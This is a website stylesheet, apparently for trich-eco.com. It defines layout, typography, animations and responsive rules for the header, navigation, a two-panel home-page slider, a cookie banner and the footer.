.social_box a {
  display: inline-block;
  margin: 0 20px 0 0;
  width: 48px;
  height: 48px;
  line-height: 48px;
  box-sizing: border-box;
  border: 1px solid rgba(0, 0, 0, .3);
  color: #222;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-top-right-radius: 50%;
  text-align: center;
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
}
html.no-touch .social_box a:hover {
  text-decoration: none;
  border: 1px solid #222;
}
html.touch .social_box a:focus {
  text-decoration: none;
  border: 1px solid #222;
}
.social_box a a.base-icon-mail_outline {
  display: none;
}
.is-single .site-main {
  padding-top: 0;
}
.force_2_col .col-title {
  display: none;
}
.force_2_col .col-text {
  width: 100%;
}
.force_2_col .col-text .text {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 50px;
  -moz-column-gap: 50px;
  column-gap: 50px;
  -webkit-column-fill: balance;
  -moz-column-fill: balance;
  column-fill: balance;
}
@media (max-width: 544px) {
  .force_2_col .col-text {
    -webkit-column-count: 1 !important;
    -moz-column-count: 1 !important;
    column-count: 1 !important;
  }
}
.btn-list {
  margin-top: 1.7em;
  padding: 0;
}
.btn-list ul, .btn-list li {
  margin: 0;
  padding: 0;
  list-style: none;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li.social_link:before {
  top: 3px;
}
h1, h2, h3 {
  font-family: 'Helvetica', sans-serif;
}
h3.pre-title, [data-module="slider"][data-type="swiper"] .container-text .pre-title {
  font-family: 'Helvetica', sans-serif;
  font-weight: 300;
  font-size: 10px;
  font-size: 0.625em;
  font-size: 0.625rem;
  text-transform: uppercase;
  letter-spacing: 5px;
  color: #222;
}
h1.title, [data-module="slider"][data-type="swiper"] .container-text .title {
  font-family: 'Helvetica', sans-serif;
  font-weight: 300;
  font-size: 38px;
  font-size: 2.375em;
  font-size: 2.375rem;
  color: #222;
}
@media (max-width: 544px) {
  h1.title, [data-module="slider"][data-type="swiper"] .container-text .title {
    font-size: 38px !important;
    font-size: 2.375em !important;
    font-size: 2.375rem !important;
    font-size: 7.125vw !important;
  }
}
@media (min-width: 568px) and (max-width: 768px) {
  h1.title, [data-module="slider"][data-type="swiper"] .container-text .title {
    font-size: 38px !important;
    font-size: 2.375em !important;
    font-size: 2.375rem !important;
    font-size: 3.5625vw !important;
  }
}
h2.sub-title, [data-module="slider"][data-type="swiper"] .container-text .sub-title {
  font-family: 'Helvetica', sans-serif;
  font-weight: 300;
  font-size: 15px;
  font-size: 0.9375em;
  font-size: 0.9375rem;
  color: #222;
}
[data-module="header"][data-type="with_link"] {
  color: #222;
  top: 0;
  left: 30%;
  width: 70%;
  background-color: transparent;
  -webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
  padding: 0 45px;
}
[data-module="header"][data-type="with_link"] .cont {
  background-color: transparent;
}
[data-module="header"][data-type="with_link"] .logo {
  font-size: 80px;
  font-size: 5em;
  font-size: 5rem;
  color: #222;
  height: 80px;
  width: auto;
}
[data-module="header"][data-type="with_link"] .back-page-btn {
  display: none;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li a {
  overflow: hidden;
  padding: 14px 25px 14px 3px;
  min-width: 150px;
  margin: 5px;
  position: relative;
  display: inline-block;
  text-decoration: none;
  color: #222;
  background: none;
  z-index: 5;
  font-family: 'Helvetica', sans-serif;
  font-weight: 500;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  text-align: right;
  padding: 0 0 0 33px !important;
  min-width: 30px !important;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li a span {
  position: absolute;
  z-index: 1;
  font-family: 'Helvetica', sans-serif !important;
  width: 100%;
  height: 1px;
  overflow: hidden;
  background: #e7e7e7;
  top: auto;
  bottom: 0;
  left: 0;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li a span:after {
  content: ' ';
  height: 100%;
  position: absolute;
  z-index: -1;
  bottom: 0;
  width: 100%;
  left: 0;
  padding: 0;
  -webkit-transform: translateX(-102%);
  -moz-transform: translateX(-102%);
  -ms-transform: translateX(-102%);
  -o-transform: translateX(-102%);
  transform: translateX(-102%);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background-color: #222;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li a span:before {
  content: "" !important;
  display: none;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li a:hover {
  color: #222 !important;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li a:focus span:after, [data-module="header"][data-type="with_link"] .nav_extra_link li a:hover span:after {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}
[data-module="header"][data-type="with_link"] .nav_extra_link li a span {
  content: "";
  position: absolute;
  top: 50% !important;
  left: 0;
  bottom: 0 !important;
  margin-top: 1.5em !important;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li.social_link {
  position: relative;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li.social_link:before {
  display: block;
  float: left;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 50px;
  text-align: center;
  line-height: 97px;
  height: 97px;
  font-size: 12px;
  font-size: 0.75em;
  font-size: 0.75rem;
  margin-top: 4px;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li.social_link a {
  position: relative;
  z-index: 3;
  width: 40px;
  opacity: 0;
  filter: alpha(opacity=0);
}
[data-module="header"][data-type="with_link"][data-scrollable="true"] {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
body.header-color [data-module="header"][data-type="with_link"][data-scrollable="true"], body.nav-on [data-module="header"][data-type="with_link"][data-scrollable="true"] {
  top: 0;
}
.navcol-on [data-module="header"][data-type="with_link"] {
  width: 100%;
  left: 0;
}
.navcol-on [data-module="header"][data-type="with_link"] .logo {
  -webkit-transition: color 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: color 600ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: color 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  transition-delay: 0.5s;
  color: #fff !important;
}
.slide_color [data-module="header"][data-type="with_link"] .logo {
  -webkit-transition: color 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: color 600ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: color 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
  color: #fff !important;
}
@media (max-width: 768px) {
  [data-module="header"][data-type="with_link"] {
    left: 0;
    width: 100%;
    padding: 0 20px;
  }
  [data-module="header"][data-type="with_link"] .logo {
    height: 40px;
    width: 125px;
    background-size: 100% 100%;
  }
}
[data-module="nav-button"][data-type="burger"] [data-container="line"] [data-line="top"] {
  top: calc(50% - 4px);
}
[data-module="nav-button"][data-type="burger"] [data-container="line"] [data-line="middle"] {
  top: 50%;
}
[data-module="nav-button"][data-type="burger"] [data-container="line"] [data-line="bottom"] {
  top: calc(50% + 4px);
}
.navcol-on [data-module="nav-button"][data-type="burger"] [data-container="line"] div {
  -webkit-transition: background 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: background 600ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: background 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  transition-delay: 0.5s;
  background: #fff !important;
}
.navcol-off [data-module="nav-button"][data-type="burger"] [data-container="line"] div {
  -webkit-transition: background 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: background 600ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: background 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  transition-delay: 0.5s;
  background: #222 !important;
}
[data-module="slider"][data-type="swiper"][data-layout="1"] .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  background-color: #fff;
  border: 1px solid #222;
  margin-top: 20px;
  margin-bottom: 20px;
  -webkit-transition: all 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: all 600ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 600ms cubic-bezier(0.19, 1, 0.22, 1);
}
[data-module="slider"][data-type="swiper"][data-layout="1"] .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #222;
}
[data-module="slider"][data-type="swiper"][data-layout="1"] .content.content-text {
  padding-left: 55px;
  padding-right: 45px;
  text-align: left;
}
@media (max-width: 544px) {
  [data-module="slider"][data-type="swiper"][data-layout="1"] .content.content-text {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}
@media (min-width: 568px) and (max-width: 768px) {
  [data-module="slider"][data-type="swiper"][data-layout="1"] .content.content-text {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}
@media (min-width: 568px) and (max-width: 768px) {
  [data-module="slider"][data-type="swiper"][data-layout="1"] .wrapper-text {
    height: 100%;
  }
}
.home [data-module="header"][data-type="with_link"] {
  width: 50%;
  left: 50%;
  background-color: transparent;
}
.home [data-module="header"][data-type="with_link"] .cont {
  background-color: transparent;
}
.home [data-module="header"][data-type="with_link"] .icon-logo {
  -webkit-transition: all 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: all 600ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 600ms cubic-bezier(0.19, 1, 0.22, 1);
}
.home [data-module="header"][data-type="with_link"] [data-module="nav-button"][data-type="burger"] [data-container="line"] div {
  -webkit-transition: color 600ms cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: color 600ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: color 600ms cubic-bezier(0.19, 1, 0.22, 1);
}
@media (max-width: 544px) {
  .home [data-module="header"][data-type="with_link"] {
    width: 100%;
    left: 0%;
  }
  .home [data-module="header"][data-type="with_link"] .nav_extra_link {
    display: none;
  }
}
@media (min-width: 568px) and (max-width: 768px) {
  .home [data-module="header"][data-type="with_link"] {
    width: 100%;
    left: 0%;
  }
  .home [data-module="header"][data-type="with_link"] .nav_extra_link {
    display: none;
  }
}
.home.navcol-on [data-module="header"][data-type="with_link"] {
  width: 100%;
  left: 0%;
}
.home .site-footer {
  display: none;
}
.home [data-module="slider"][data-type="swiper"][data-layout="1"] {
  margin: 0;
}
.home .slider_double {
  width: 100%;
  height: 100%;
}
.home .slider_double .slider {
  width: 50%;
  float: left;
}
@media (max-width: 544px) {
  .home .slider_double .slider {
    width: 100%;
  }
}
.home .slider_double .slider.left {
  position: relative;
  overflow: hidden;
  background-color: #222;
}
.home .slider_double .slider.left .swiper-wrapper {
  background-color: #222;
}
.home .slider_double .slider.left .bad-brother {
  background-color: rgba(0, 0, 0, 0);
  width: 50%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
@media (max-width: 544px) {
  .home .slider_double .slider.left {
    display: none;
  }
  .home .slider_double .slider.left .bad-brother {
    display: none;
  }
}
.home .slider_double .slider.left .swiper-pagination {
  display: none;
}
.home .slider_double .slider.left .swiper-slide .container-bg {
  -webkit-transition: -webkit-transform 0.6s;
  -moz-transition: -moz-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  transition-delay: 0.2s;
  will-change: transform;
}
.home .slider_double .slider.left .swiper-slide .container-bg .overlay {
  background: #222;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 5s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: opacity 5s cubic-bezier(0.19, 1, 0.22, 1);
  transition: opacity 5s cubic-bezier(0.19, 1, 0.22, 1);
  z-index: 1;
}
.home .slider_double .slider.left .swiper-slide .container-bg .bg {
  -webkit-transition: -webkit-transform 10s;
  -moz-transition: -moz-transform 10s;
  transition: transform 10s;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.home .slider_double .slider.left .swiper-slide.swiper-slide-prev .container-bg {
  -webkit-transform: translateY(15%);
  -moz-transform: translateY(15%);
  -ms-transform: translateY(15%);
  -o-transform: translateY(15%);
  transform: translateY(15%);
}
.home .slider_double .slider.left .swiper-slide.swiper-slide-active .container-bg {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.home .slider_double .slider.left .swiper-slide.swiper-slide-active .container-bg .overlay {
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.home .slider_double .slider.left .swiper-slide.swiper-slide-active .container-bg .bg {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.home .slider_double .slider.left .swiper-slide.swiper-slide-next .container-bg {
  -webkit-transform: translateY(-15%);
  -moz-transform: translateY(-15%);
  -ms-transform: translateY(-15%);
  -o-transform: translateY(-15%);
  transform: translateY(-15%);
}
.home .slider_double .slider.left:after {
  content: '';
  width: 100%;
  height: 100%;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.6s ease-out;
  -moz-transition: -moz-transform 0.6s ease-out;
  transition: transform 0.6s ease-out;
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
  -webkit-transition-delay: 0.8s;
  -moz-transition-delay: 0.8s;
  transition-delay: 0.8s;
  will-change: transform;
}
.home .slider_double .slider.right {
  -webkit-transition: opacity 0.5s ease-out;
  -moz-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  -webkit-transition-delay: 1.5s;
  -moz-transition-delay: 1.5s;
  transition-delay: 1.5s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.home .slider_double .slider.right .swiper-pagination {
  right: 55px;
}
@media (max-width: 544px) {
  .home .slider_double .slider.right .swiper-pagination {
    right: 25px;
  }
}
.home .slider_double .slider.right .swiper-slide {
  background-color: #fff;
  -webkit-transition: background-color 1200ms cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: background-color 1200ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: background-color 1200ms cubic-bezier(0.19, 1, 0.22, 1);
}
.home .slider_double .slider.right .swiper-slide .container-bg .overlay {
  display: none;
}
.home .slider_double .slider.right .swiper-slide .content.content-text {
  padding-right: 15%;
}
.home .slider_double .slider.right .swiper-slide .content.content-text .pre-title {
  margin-bottom: 40px;
  position: relative;
  width: auto;
  display: inline-block;
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  -o-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  will-change: transform;
}
.home .slider_double .slider.right .swiper-slide .content.content-text .pre-title:after {
  display: block;
  position: absolute;
  content: '';
  height: 1px;
  width: 100%;
  background-color: #222;
  -webkit-transform: translateX(102%) translateY(-6px);
  -moz-transform: translateX(102%) translateY(-6px);
  -ms-transform: translateX(102%) translateY(-6px);
  -o-transform: translateX(102%) translateY(-6px);
  transform: translateX(102%) translateY(-6px);
}
@media (min-width: 568px) and (max-width: 768px) {
  .home .slider_double .slider.right .swiper-slide .content.content-text .pre-title {
    display: none;
  }
}
.home .slider_double .slider.right .swiper-slide .content.content-text .title {
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  -o-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  will-change: transform;
}
.home .slider_double .slider.right .swiper-slide .content.content-text .sub-title {
  padding-right: 20%;
  margin-top: 40px;
  line-height: 25px;
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  -o-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  will-change: transform;
}
@media (min-width: 568px) and (max-width: 768px) {
  .home .slider_double .slider.right .swiper-slide .content.content-text .sub-title {
    display: none;
  }
}
.home .slider_double .slider.right .swiper-slide .content.content-text .label-btn {
  display: block;
  width: 50px;
  height: 50px;
  min-width: 50px;
  background-color: #222;
  overflow: hidden;
  margin: 0;
  padding: 0;
  border-top-left-radius: 25px;
  border-top-right-radius: 25px;
  border-bottom-left-radius: 25px;
  border-bottom-right-radius: 25px;
  border-bottom-left-radius: 25px;
  border-top-left-radius: 25px;
  border-bottom-right-radius: 25px;
  border-top-right-radius: 25px;
  -webkit-box-shadow: inset 0px 0px 5px 5px rgba(255, 255, 255, 0);
  -moz-box-shadow: inset 0px 0px 5px 5px rgba(255, 255, 255, 0);
  box-shadow: inset 0px 0px 5px 5px rgba(255, 255, 255, 0);
  will-change: transform;
}
.home .slider_double .slider.right .swiper-slide .content.content-text .label-btn .btn {
  display: none;
}
.home .slider_double .slider.right .swiper-slide .content.content-text .label-btn:after, .home .slider_double .slider.right .swiper-slide .content.content-text .label-btn:before {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: -webkit-transform 300ms cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 300ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 300ms cubic-bezier(0.19, 1, 0.22, 1);
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: 'tricheco' !important;
  /* use !important to prevent issues with browser extensions that change fonts */
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e916";
  font-size: 6px;
  text-align: center;
  padding-top: 21px;
  color: #fff;
}
.home .slider_double .slider.right .swiper-slide .content.content-text .label-btn:after {
  left: -50px;
  -webkit-transition-delay: 75ms;
  -moz-transition-delay: 75ms;
  transition-delay: 75ms;
}
.home .slider_double .slider.right .swiper-slide .content.content-text .label-btn:hover {
  -webkit-box-shadow: inset 0px 0px 5px 5px rgba(255, 255, 255, .1);
  -moz-box-shadow: inset 0px 0px 5px 5px rgba(255, 255, 255, .1);
  box-shadow: inset 0px 0px 5px 5px rgba(255, 255, 255, .1);
}
.home .slider_double .slider.right .swiper-slide .content.content-text .label-btn:hover:after, .home .slider_double .slider.right .swiper-slide .content.content-text .label-btn:hover:before {
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
}
.home .slider_double .slider.right .swiper-slide .content.content-text .btn-container {
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  -o-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.home .slider_double .slider.right .swiper-slide .container-title {
  margin-bottom: 80px;
}
@media (min-width: 568px) and (max-width: 768px) {
  .home .slider_double .slider.right .swiper-slide .container-title {
    margin-bottom: 30px;
  }
}
.home.slide_color .slider_double .slider.right .swiper-pagination .swiper-pagination-bullet {
  background-color: #222;
  border: 1px solid #fff;
}
.home.slide_color .slider_double .slider.right .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #fff;
}
.home.slide_color .slider_double .slider.right .swiper-slide {
  background-color: #222;
}
.home.slide_color .slider_double .slider.right .content.content-text .title, .home.slide_color .slider_double .slider.right .content.content-text .sub-title {
  color: #fff;
}
.home.slide_color .site-header .icon-logo {
  color: #fff;
}
.home.slide_color .site-header [data-module="nav-button"][data-type="burger"] [data-container="line"] div {
  background-color: #fff !important;
}
.home.slide_color .site-header [data-module="header"][data-type="with_link"] [data-module="nav-button"][data-type="burger"] [data-container="line"] div div {
  background-color: #fff !important;
}
.home.slide_color .site-header .nav_extra_link a {
  color: #fff;
}
.home.slide_color .site-header .nav_extra_link a:hover {
  color: #fff !important;
}
.loaded .home .slider_double .slider.left:after {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.loaded .home .slider_double .slider.right {
  opacity: 1;
  filter: alpha(opacity=100);
}
.contact-address {
  position: relative;
  width: 100%;
  clear: both;
  float: left;
}
.contact-address span {
  display: block;
  width: 25px;
  height: 25px;
  background: #222;
  float: left;
  color: #fff;
  text-align: center;
  border-top-left-radius: 25px;
  border-top-right-radius: 25px;
  border-bottom-left-radius: 25px;
  border-bottom-right-radius: 25px;
  border-bottom-left-radius: 25px;
  border-top-left-radius: 25px;
  border-bottom-right-radius: 25px;
  border-top-right-radius: 25px;
  padding-top: 4px;
}
.contact-address span.contact-label {
  display: block;
  width: -webkit-calc(100% - 50px);
  width: calc(100% - 50px);
  height: auto;
  float: left;
  padding-left: 4%;
  color: #222;
  background: transparent;
  text-align: left;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
  padding-top: 0px;
}


[data-module="header"][data-type="with_link"] .nav_extra_link li.icon a {
  margin: 0;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li.icon span {
  display: none;
}

[data-module="header"][data-type="with_link"] .nav_extra_link li.fa-facebook:before {
  content: "";
}
[data-module="header"][data-type="with_link"] .nav_extra_link li.fa-facebook a {
  margin: 0;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li.fa-facebook a:before {
  content: "\f09a";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li.icon a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[data-module="header"][data-type="with_link"] .nav_extra_link li.fa-facebook.fa-instagram a:before {
  content: "\f16d";
}

[data-module="header"][data-type="with_link"] .nav_extra_link li.fa-facebook span {
  display: none;
}
[data-page="standard"] {
  overflow-x: hidden;
}
@media (min-width: 200px) and (max-width: 768px) {
  [data-page="standard"] {
    overflow-x: auto;
  }
}
[data-module="header"][data-type="with_link"] .back-page-btn {
  color: #222;
}
[data-module="header"][data-type="with_link"] .back-page-btn::after {
  background-color: #222;
}
.page-child [data-module="header"][data-type="with_link"] .back-page-btn {
  display: block;
}
[data-page="standard"] figure.main_img.col.col-text.col-xs-12.col-sm-12.full_height:after {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.3;
}
[data-page="standard"] .full_height.first_block figure.main_img {
  overflow: hidden;
}
[data-page="standard"] .full_height.first_block figure.main_img span {
  -webkit-transition: all 10s;
  -moz-transition: all 10s;
  transition: all 10s;
  -webkit-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.loaded [data-page="standard"] .full_height.first_block figure.main_img {
  overflow: hidden;
}
.loaded [data-page="standard"] .full_height.first_block figure.main_img span {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.slider.left .module-slider-swiper.swiper-container.swiper-container-vertical {
  background: #222;
}
[data-module="cookies"][data-type="standard"] {
  opacity: 1;
  position: fixed;
  left: 0px;
  top: auto;
  bottom: 0px;
  right: auto;
  width: 100%;
  max-width: 300px;
  height: auto;
  padding: 10px;
  display: block;
  position: fixed;
  z-index: 10000000;
  background: #222;
}
[data-module="cookies"][data-type="standard"] #cookies_text {
  color: #fff;
  font-size: 12px;
  font-size: 0.75em;
  font-size: 0.75rem;
  padding-top: 9px;
}
[data-module="cookies"][data-type="standard"] button#cookies_btn {
  background-color: transparent !important;
}
[data-module="cookies"][data-type="standard"] button#cookies_btn i {
  font-size: 25px;
  font-size: 1.5625em;
  font-size: 1.5625rem;
  color: #fff;
}
[data-module="cookies"][data-type="standard"] button#cookies_btn:hover i {
  color: #222;
}
.first_block [data-module="inclusion"][data-type="text_col"] .container-title .pre_title {
  color: #222;
}
.home .slider_double .slider.right .swiper-slide .content.content-text .label-btn {
  background-color: #000;
}
[data-module="inclusion"][data-type="text_col"][data-layout='2'] .text {
  text-align: left;
}
[data-module="inclusion"][data-type="text"] .text {
  text-align: left;
}
[data-module="footer"][data-type="standard"] .address {
  text-align: left;
}
@media (max-width: 544px) {
  .home [data-module="nav-button"][data-type="burger"] [data-container="line"] div {
    background-color: #fff !important;
  }
  .home .icon-logo {
    color: #fff !important;
  }
  .home .icon-logo:before {
    color: #fff !important;
  }
  .home .icon-logo span:before {
    color: #fff !important;
  }
  .home h1.title, .home [data-module="slider"][data-type="swiper"] .container-text .title {
    color: #fff !important;
  }
  .home h2.sub-title, .home [data-module="slider"][data-type="swiper"] .container-text .sub-title {
    color: #fff !important;
  }
  .home .slider_double .slider.right .swiper-slide {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
  }
  .home .slider_double .slider.right .swiper-slide:nth-child(1) {
    background-image: url('https://www.trich-eco.com/en/wp-content/uploads/sites/2/2018/01/0.jpg');
  }
  .home .slider_double .slider.right .swiper-slide:nth-child(2) {
    background-image: url('https://www.trich-eco.com/en/wp-content/uploads/sites/2/2018/01/1.jpg');
  }
  .home .slider_double .slider.right .swiper-slide:nth-child(3) {
    background-image: url('https://www.trich-eco.com/en/wp-content/uploads/sites/2/2018/01/2.jpg');
  }
  .home .slider_double .slider.right .swiper-slide:nth-child(4) {
    background-image: url('https://www.trich-eco.com/en/wp-content/uploads/sites/2/2018/01/3.jpg');
  }
  .home .slider_double .slider.right .swiper-slide:nth-child(5) {
    background-image: url('https://www.trich-eco.com/en/wp-content/uploads/sites/2/2018/01/4.jpg');
  }
  .home .slider_double .slider.right .swiper-slide .content.content-text .label-btn {
    background-color: #fff;
  }
  .home .slider_double .slider.right .swiper-slide .content.content-text .label-btn:before {
    color: #000 !important;
  }
  
  .nav_extra_link { display:block !important; }
  .nav_extra_link li a { color: #fff !important; }
}
.lg-backdrop.in {
  opacity: 0.95;
}
.site-footer a {
  color: #fff !important;
}







